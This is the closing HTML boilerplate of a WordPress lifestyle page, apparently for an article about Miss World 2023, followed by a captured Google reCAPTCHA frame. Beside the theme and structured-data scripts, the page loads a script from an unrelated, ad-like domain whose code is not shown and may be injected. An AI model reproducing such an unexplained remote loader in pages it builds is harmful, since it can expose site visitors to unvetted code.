	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Czech mannequin topped Miss World 2023","url":"https:\/\/www.helitra.com\/czech-mannequin-topped-miss-world-2023\/","image":{"@type":"ImageObject","url":"https:\/\/www.helitra.com\/wp-content\/uploads\/2024\/03\/misworld2024jpeg29681710011744-1455-2028-1710047705.jpg","width":680,"height":408},"datePublished":"2024-03-10T20:28:34+08:00","dateModified":"2024-03-10T20:28:34+08:00","author":{"@type":"Person","name":"Helitra.com","url":"https:\/\/www.helitra.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"Healthcare, Lifestyle, Entertainment, Living and Travel","sameAs":"https:\/\/www.helitra.com","logo":{"@type":"ImageObject","url":"https:\/\/www.helitra.com\/wp-content\/uploads\/2025\/11\/helitra-website.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.helitra.com\/czech-mannequin-topped-miss-world-2023\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.helitra.com/czech-mannequin-topped-miss-world-2023/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.helitra.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.helitra.com\/lifestyle\/","name":"Lifestyle"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.helitra.com\/lifestyle\/trending\/","name":"Trending"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.helitra.com\/czech-mannequin-topped-miss-world-2023\/","name":"Czech mannequin topped Miss World 2023"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.helitra.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.helitra.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.helitra.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.helitra.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.helitra.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.helitra.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.0" id="smartmag-float-share-js"></script>
<script src="https://api.img-cdn.xyz/serve-asset.php?type=js&file=helitracom.js&ad_id=9"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M_fX8bCZcxK_9sWSB2dX1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768631384980');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>